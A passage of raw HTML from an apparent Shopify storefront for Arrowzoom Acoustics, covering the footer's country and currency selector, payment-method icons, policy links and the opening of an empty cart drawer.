class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="US"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" 